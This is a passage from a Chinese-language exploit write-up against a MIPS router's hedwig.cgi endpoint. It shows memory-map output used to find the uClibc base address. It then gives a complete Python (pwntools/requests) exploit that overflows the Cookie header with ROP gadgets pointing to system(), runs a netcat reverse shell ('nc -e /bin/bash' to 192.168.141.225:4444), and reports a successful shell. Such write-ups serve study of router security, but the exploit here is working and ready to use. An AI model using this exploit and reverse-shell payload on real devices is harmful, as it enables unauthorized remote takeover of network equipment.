2aae7000-2aaf7000 ---p 00000000 00:00 0
2aaf7000-2aaf8000 rw-p 00029000 08:01 547913     /lib/libgcc_s.so.1
2aaf8000-2ab56000 r-xp 00000000 08:01 547915     /lib/libuClibc-0.9.30.1.so
2ab56000-2ab65000 ---p 00000000 00:00 0
2ab65000-2ab66000 r--p 0005d000 08:01 547915     /lib/libuClibc-0.9.30.1.so
2ab66000-2ab67000 rw-p 0005e000 08:01 547915     /lib/libuClibc-0.9.30.1.so
2ab67000-2ab6c000 rw-p 00000000 00:00 0
7fd0a000-7fd1f000 rwxp 00000000 00:00 0          [stack]
root@debian-mipsel:/proc# HTTP/1.1 200 OK
Content-Type: text/xml

<hedwig><result>FAILED</result><message>no xml data.</message></hedwig>
可以看到libc.so.0 -> /lib/libuClibc-0.9.30.1.so的加载基址为0x2aaf8000
EXP+HTTP发包 from pwn import *context.endian = "little" context.arch = "mips" import requestsimport sysdef get_payload (offset, libc_base, cmd ): Calcsystem = 0x158c8 Callsystem = 0x159cc system_addr_1 = 0x53200 - 1 payload = b'A' * offset payload += p32(libc_base + system_addr_1) payload += b'A' * 4 payload += b'A' * 4 payload += b'A' * 4 payload += b'A' * 4 payload += p32(libc_base + Callsystem) payload += b'A' * 4 payload += b'A' * 4 payload += b'A' * 4 payload += p32(libc_base + Calcsystem) payload += b'B' * 0x10 payload += cmd return payload if __name__ == "__main__" : cmd = b"nc -e /bin/bash 192.168.141.225 4444" cookie = b'uid=' + get_payload(973 , 0x2aaf8000 , cmd) header = { 'Cookie' : cookie, 'Content-Type' : 'application/x-www-form-urlencoded' , 'Content-Length' : '100' } data = {'x' : 'x' } ip_port = sys.argv[1 ] url = "http://" + ip_port + "/hedwig.cgi" r = requests.post(url=url, headers=header, data=data) print (r.text)

执行, 成功getshell

